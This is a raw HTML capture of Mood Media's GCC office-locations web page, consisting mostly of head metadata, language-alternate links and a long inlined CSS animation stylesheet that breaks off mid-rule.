

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moodmedia.com/ae/company/office-locations/
body_size: 51917
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-AE">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-AE">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-AE">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-AE">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://moodmedia.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://moodmedia.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-au" href="https://moodmedia.com/au/company/office-locations/" />
<link rel="alternate" hreflang="nl-be" href="https://moodmedia.com/be-nl/bedrijf/onze-kantoren/" />
<link rel="alternate" hreflang="fr-be" href="https://moodmedia.com/be-fr/entreprise/localisation-des-bureaux/" />
<link rel="alternate" hreflang="cs-cz" href="https://moodmedia.com/cz/spolecnost/umisteni-kancelari/" />
<link rel="alternate" hreflang="de-de" href="https://moodmedia.com/de/unternehmen/burostandorte/" />
<link rel="alternate" hreflang="es-es" href="https://moodmedia.com/es/empresa/ubicacion-de-las-oficinas/" />
<link rel="alternate" hreflang="fr-fr" href="https://moodmedia.com/fr/entreprise/localisation-des-bureaux/" />
<link rel="alternate" hreflang="el-gr" href="https://moodmedia.com/gr/company/office-locations/" />
<link rel="alternate" hreflang="en-ae" href="https://moodmedia.com/ae/company/office-locations/" />
<link rel="alternate" hreflang="he-il" href="https://moodmedia.com/il/%d7%97%d6%b6%d7%91%d7%a8%d6%b8%d7%94/%d7%9e%d7%99%d7%a7%d7%95%d7%9e%d7%99-%d7%9e%d7%a9%d7%a8%d7%93%d7%99%d7%9d/" />
<link rel="alternate" hreflang="en-ie" href="https://moodmedia.com/ie/company/office-locations/" />
<link rel="alternate" hreflang="it-it" href="https://moodmedia.com/it/azienda/sedi-dellufficio/" />
<link rel="alternate" hreflang="hu-hu" href="https://moodmedia.com/hu/vallalat/irodai-helyszinek/" />
<link rel="alternate" hreflang="nl-nl" href="https://moodmedia.com/nl/bedrijf/onze-kantoren/" />
<link rel="alternate" hreflang="de-at" href="https://moodmedia.com/at/unternehmen/burostandorte/" />
<link rel="alternate" hreflang="pl-pl" href="https://moodmedia.com/pl/firma/lokalizacje-biurowe/" />
<link rel="alternate" hreflang="ro-ro" href="https://moodmedia.com/ro/companie/locatii-de-birou/" />
<link rel="alternate" hreflang="en-gb" href="https://moodmedia.com/gb/company/office-locations/" />
<link rel="alternate" hreflang="en-za" href="https://moodmedia.com/en/company/office-locations/" />
<link rel="alternate" hreflang="x-default" href="https://moodmedia.com/en/company/office-locations/" />
<!-- This site is tracked with the HandL UTM Grabber v3 (3.1.9) - https://www.utmgrabber.com/ --> 

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Global Office Locations | Mood Media GCC</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2016/08/locationsback.jpg' as='image' fetchpriority='high' />
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta%20Standard%20Regular.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}}@keyframes turn-on-visibility{0%{opacity:0}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wpml-ls-menu-item .wpml-ls-flag{vertical-align:baseline;display:inline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:.3em}ul .wpml-ls-menu-item a{align-items:center;display:flex}.dtq-animated-text-head{margin:0!important;padding:0!important}.dtq-module .dtq-animated-text-head{font-size:22px}.dtq-animated-text-head{padding-bottom:0;line-height:1}ul.dtq-animated-text-slide{transform:translateY(3px)}.dtq-animated-text .typed-cursor{opacity:0;visibility:hidden;min-width:1px;max-width:1px}.dtq-text-animation.dtq-animated-text-main{display:inline-block}.dtq-animated-text-prefix span,.dtq-animated-text-suffix span{vertical-align:middle;line-height:1;display:inline-block}.dtq-animated-text-slide li{line-height:1;list-style:none;display:none}.dtq-animated-text-slide li.text-in{display:block}@keyframes dtq-blink{50%{opacity:0}}.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.animated.hinge{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s}@-webkit-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-moz-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-o-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes shake{0%,to{-webkit-transform:translate(0)}10%,30%,50%,70%,90%{-webkit-transform:translate(-10px)}20%,40%,60%,80%{-webkit-transform:translate(10px)}}@-moz-keyframes shake{0%,to{-moz-transform:translate(0)}10%,30%,50%,70%,90%{-moz-transform:translate(-10px)}20%,40%,60%,80%{-moz-transform:translate(10px)}}@-o-keyframes shake{0%,to{-o-transform:translate(0)}10%,30%,50%,70%,90%{-o-transform:translate(-10px)}20%,40%,60%,80%{-o-transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes bounce{0%,to,20%,50%,80%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}@-moz-keyframes bounce{0%,to,20%,50%,80%{-moz-transform:translateY(0)}40%{-moz-transform:translateY(-30px)}60%{-moz-transform:translateY(-15px)}}@-o-keyframes bounce{0%,to,20%,50%,80%{-o-transform:translateY(0)}40%{-o-transform:translateY(-30px)}60%{-o-transform:translateY(-15px)}}@keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes tada{0%{-webkit-transform:scale(1)}10%,20%{-webkit-transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg)}to{-webkit-transform:scale(1)rotate(0)}}@-moz-keyframes tada{0%{-moz-transform:scale(1)}10%,20%{-moz-transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-moz-transform:scale(1.1)rotate(3deg)}40%,60%,80%{-moz-transform:scale(1.1)rotate(-3deg)}to{-moz-transform:scale(1)rotate(0)}}@-o-keyframes tada{0%{-o-transform:scale(1)}10%,20%{-o-transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-o-transform:scale(1.1)rotate(3deg)}40%,60%,80%{-o-transform:scale(1.1)rotate(-3deg)}to{-o-transform:scale(1)rotate(0)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@-webkit-keyframes swing{to,20%,40%,60%,80%{-webkit-transform-origin:top}20%{-webkit-transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg)}to{-webkit-transform:rotate(0)}}@-moz-keyframes swing{20%{-moz-transform:rotate(15deg)}40%{-moz-transform:rotate(-10deg)}60%{-moz-transform:rotate(5deg)}80%{-moz-transform:rotate(-5deg)}to{-moz-transform:rotate(0)}}@-o-keyframes swing{20%{-o-transform:rotate(15deg)}40%{-o-transform:rotate(-10deg)}60%{-o-transform:rotate(5deg)}80%{-o-transform:rotate(-5deg)}to{-o-transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes wobble{0%{-webkit-transform:translate(0)}15%{-webkit-transform:translate(-25%)rotate(-5deg)}30%{-webkit-transform:translate(20%)rotate(3deg)}45%{-webkit-transform:translate(-15%)rotate(-3deg)}60%{-webkit-transform:translate(10%)rotate(2deg)}75%{-webkit-transform:translate(-5%)rotate(-1deg)}to{-webkit-transform:translate(0)}}@-moz-keyframes wobble{0%{-moz-transform:translate(0)}15%{-moz-transform:translate(-25%)rotate(-5deg)}30%{-moz-transform:translate(20%)rotate(3deg)}45%{-moz-transform:translate(-15%)rotate(-3deg)}60%{-moz-transform:translate(10%)rotate(2deg)}75%{-moz-transform:translate(-5%)rotate(-1deg)}to{-moz-transform:translate(0)}}@-o-keyframes wobble{0%{-o-transform:translate(0)}15%{-o-transform:translate(-25%)rotate(-5deg)}30%{-o-transform:translate(20%)rotate(3deg)}45%{-o-transform:translate(-15%)rotate(-3deg)}60%{-o-transform:translate(10%)rotate(2deg)}75%{-o-transform:translate(-5%)rotate(-1deg)}to{-o-transform:translate(0)}}@keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}to{-webkit-transform:scale(1)}}@-moz-keyframes pulse{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.1)}to{-moz-transform:scale(1)}}@-o-keyframes pulse{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.1)}to{-o-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@-webkit-keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px)rotateY(0)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateY(360deg)scale(.95)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale(1)}}@-moz-keyframes flip{0%{-moz-animation-timing-function:ease-out;-moz-transform:perspective(400px)rotateY(0)}40%{-moz-animation-timing-function:ease-out;-moz-transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{-moz-animation-timing-function:ease-in;-moz-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{-moz-animation-timing-function:ease-in;-moz-transform:perspective(400px)rotateY(360deg)scale(.95)}to{-moz-animation-timing-function:ease-in;-moz-transform:perspective(400px)scale(1)}}@-o-keyframes flip{0%{-o-animation-timing-function:ease-out;-o-transform:perspective(400px)rotateY(0)}40%{-o-animation-timing-function:ease-out;-o-transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{-o-animation-timing-function:ease-in;-o-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{-o-animation-timing-function:ease-in;-o-transform:perspective(400px)rotateY(360deg)scale(.95)}to{-o-animation-timing-function:ease-in;-o-transform:perspective(400px)scale(1)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@-webkit-keyframes flipInX{0%{opacity:0;-webkit-transform:perspective(400px)rotateX(90deg)}40%{-webkit-transform:perspective(400px)rotateX(-10deg)}70%{-webkit-transform:perspective(400px)rotateX(10deg)}to{opacity:1;-webkit-transform:perspective(400px)rotateX(0)}}@-moz-keyframes flipInX{0%{opacity:0;-moz-transform:perspective(400px)rotateX(90deg)}40%{-moz-transform:perspective(400px)rotateX(-10deg)}70%{-moz-transform:perspective(400px)rotateX(10deg)}to{opacity:1;-moz-transform:perspective(400px)rotateX(0)}}@-o-keyframes flipInX{0%{opacity:0;-o-transform:perspective(400px)rotateX(90deg)}40%{-o-transform:perspective(400px)rotateX(-10deg)}70%{-o-transform:perspective(400px)rotateX(10deg)}to{opacity:1;-o-transform:perspective(400px)rotateX(0)}}@keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@-webkit-keyframes flipOutX{0%{opacity:1;-webkit-transform:perspective(400px)rotateX(0)}to{opacity:0;-webkit-transform:perspective(400px)rotateX(90deg)}}@-moz-keyframes flipOutX{0%{opacity:1;-moz-transform:perspective(400px)rotateX(0)}to{opacity:0;-moz-transform:perspective(400px)rotateX(90deg)}}@-o-keyframes flipOutX{0%{opacity:1;-o-transform:perspective(400px)rotateX(0)}to{opacity:0;-o-transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipInY{0%{opacity:0;-webkit-transform:perspective(400px)rotateY(90deg)}40%{-webkit-transform:perspective(400px)rotateY(-10deg)}70%{-webkit-transform:perspective(400px)rotateY(10deg)}to{opacity:1;-webkit-transform:perspective(400px)rotateY(0)}}@-moz-keyframes flipInY{0%{opacity:0;-moz-transform:perspective(400px)rotateY(90deg)}40%{-moz-transform:perspective(400px)rotateY(-10deg)}70%{-moz-transform:perspective(400px)rotateY(10deg)}to{opacity:1;-moz-transform:perspective(400px)rotateY(0)}}@-o-keyframes flipInY{0%{opacity:0;-o-transform:perspective(400px)rotateY(90deg)}40%{-o-transform:perspective(400px)rotateY(-10deg)}70%{-o-transform:perspective(400px)rotateY(10deg)}to{opacity:1;-o-transform:perspective(400px)rotateY(0)}}@keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@-webkit-keyframes flipOutY{0%{opacity:1;-webkit-transform:perspective(400px)rotateY(0)}to{opacity:0;-webkit-transform:perspective(400px)rotateY(90deg)}}@-moz-keyframes flipOutY{0%{opacity:1;-moz-transform:perspective(400px)rotateY(0)}to{opacity:0;-moz-transform:perspective(400px)rotateY(90deg)}}@-o-keyframes flipOutY{0%{opacity:1;-o-transform:perspective(400px)rotateY(0)}to{opacity:0;-o-transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInDown{0%{opacity:0;-o-transform:translateY(-20px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate(-20px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translate(-20px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translate(-20px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate(20px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translate(20px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translate(20px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUpBig{0%{opacity:0;-moz-transform:translateY(2000px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUpBig{0%{opacity:0;-o-transform:translateY(2000px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDownBig{0%{opacity:0;-moz-transform:translateY(-2000px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInDownBig{0%{opacity:0;-o-transform:translateY(-2000px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate(-2000px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInLeftBig{0%{opacity:0;-moz-transform:translate(-2000px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInLeftBig{0%{opacity:0;-o-transform:translate(-2000px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate(2000px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInRightBig{0%{opacity:0;-moz-transform:translate(2000px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInRightBig{0%{opacity:0;-o-transform:translate(2000px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-o-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-20px)}}@-moz-keyframes fadeOutUp{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(-20px)}}@-o-keyframes fadeOutUp{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(20px)}}@-moz-keyframes fadeOutDown{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(20px)}}@-o-keyframes fadeOutDown{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(-20px)}}@-moz-keyframes fadeOutLeft{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(-20px)}}@-o-keyframes fadeOutLeft{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(20px)}}@-moz-keyframes fadeOutRight{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(20px)}}@-o-keyframes fadeOutRight{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-2000px)}}@-moz-keyframes fadeOutUpBig{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(-2000px)}}@-o-keyframes fadeOutUpBig{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(2000px)}}@-moz-keyframes fadeOutDownBig{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(2000px)}}@-o-keyframes fadeOutDownBig{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(2000px)}}@keyframes 